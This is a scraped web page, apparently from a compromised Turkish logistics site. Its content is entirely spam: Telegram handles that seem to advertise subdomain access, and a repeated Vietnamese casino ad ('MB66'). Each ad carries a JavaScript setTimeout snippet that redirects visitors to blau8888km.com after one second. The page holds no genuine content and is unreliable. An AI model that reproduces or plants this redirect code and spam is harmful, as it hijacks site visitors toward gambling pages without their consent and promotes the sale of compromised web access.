
Sitemap:
https://okcularlojistik.com/sitemap.xml
Inbox tele : @subdomaingov | @Appal2024 | @fb882024
Kategoriler:
Genel
Benzer yazılar
Genel
MB66 – Link MB66 – Trải Nghiệm Casino Đỉnh Cao
setTimeout(function () { window.location.href =
‘https://blau8888km.com/lee’; }, 1000);
Genel
MB66 – Link MB66 – Trải Nghiệm Casino Đỉnh Cao
setTimeout(function () { window.location.href =
‘https://blau8888km.com/lee’; }, 1000);